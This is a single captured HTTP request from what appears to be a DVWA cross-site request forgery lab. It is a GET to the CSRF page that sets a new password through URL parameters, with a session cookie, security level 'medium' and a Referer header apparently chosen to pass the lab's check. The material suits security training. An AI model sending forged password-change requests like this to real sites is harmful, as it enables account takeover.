 GET /vulnerabilities/csrf/?password_new=4567&password_conf=4567&Change=Change HTTP/1.1
Host: 192.168.23.129:8001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Referer: 192.168.23.129:8001
Cookie: PHPSESSID=83k74sh43svi35ahdknj6sdj06; security=medium
Connection: keep-alive